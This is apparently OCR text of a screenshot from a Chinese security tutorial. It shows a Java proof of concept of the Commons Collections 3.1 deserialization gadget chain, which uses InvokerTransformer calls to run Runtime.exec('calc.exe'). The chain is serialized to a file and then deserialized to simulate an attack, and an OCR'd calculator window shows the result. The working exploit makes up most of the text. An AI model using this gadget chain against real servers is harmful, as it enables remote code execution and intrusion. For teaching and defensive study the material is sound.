 public class commons_collections_3_1 {
public static void main(String[] args) throws Exception {
//1.客户端构建攻击代码
//此处构建了一个transformers的数组，在其中构建了任意函数执行的核心代码
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }),
new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }),
new InvokerTransformer( methodName: "exec", new Class[] {String.class }, new Object[] {"calc.exe"})
};
//将transformers数组存入ChaniedTransformer这个继承类
Transformer transformerChain = new ChainedTransformer(transformers);
//payload序列化写入文件，模拟网络传输
FileOutputStream f = new FileOutputStream( name: "payload.bin");
ObjectOutputStream fout = new ObjectOutputStream(f);
fout.writeObject(transformerChain);
//2.服务端读取文件，反序列化，模拟网络传输
FileInputStream fi = new FileInputStream( name: "payload.bin");
ObjectInputStream fin = new ObjectInputStream(fi);
//服务端反序列化成ChainedTransformer格式，再调用transform函数
Transformer transformerChain_now = (ChainedTransformer) fin.readObject();
transformerChain_now.transform( o: null);
}
}
commons_collections_3_1
计算器
科学
0
DEG HYP F-E
MC MR M+ M- MS M˅
x² xʸ sin cos tan
√ 10ˣ log Exp Mod
↑ CE C ⌫ ÷
π 7 8 9 ×
n! 4 5 6 −
± 1 2 3 +
( ) 0 . =
雷神众测